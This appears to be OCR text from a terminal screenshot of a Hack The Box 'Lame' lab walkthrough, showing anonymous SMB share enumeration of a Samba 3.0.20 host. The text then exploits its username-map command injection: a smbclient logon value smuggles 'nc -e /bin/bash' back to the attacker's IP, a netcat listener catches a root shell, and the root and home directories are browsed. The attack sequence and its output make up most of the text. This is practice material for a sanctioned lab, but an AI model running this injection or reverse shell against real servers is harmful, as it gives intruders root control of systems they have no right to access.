 Samba 3.0.20 < 3.0.25r...
parallels@kali-linux-20...
02:01 AM
parallels@kali-linux-2021-3: ~/HTB/Lame
File Actions Edit View Help
parallels@kali-linux-2021-3: ~ ×
parallels@kali-linux-2021-3: ~/HTB/Lame ×
IPC$ IPC IPC Service (lame server (Samba 3.0.20
-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20
-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
Workgroup Master
WORKGROUP LAME
(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
$ smbclient -N //10.10.10.3/
(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
$ smbclient -N //10.10.10.3/opt
1 ×
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
$ smbclient -N //10.10.10.3/tmp
1 ×
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/bash 10.10.14.5 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.3] 52535
whoami
root
id
uid=0(root) gid=0(root)
python -c "import pty; pty.spawn('/bin/bash')"
root@lame:/# cd /root
cd /root
root@lame:/root# ls
ls
Desktop reset_logs.sh root.txt vnc.log
root@lame:/root# cd /home
cd /home
root@lame:/home# ls
ls
ftp makis service user
root@lame:/home# cd makis
[Lame] 0:zsh- 1:zsh 2:nc*
"kali-linux-2021-3" 02:01 28-Dec-22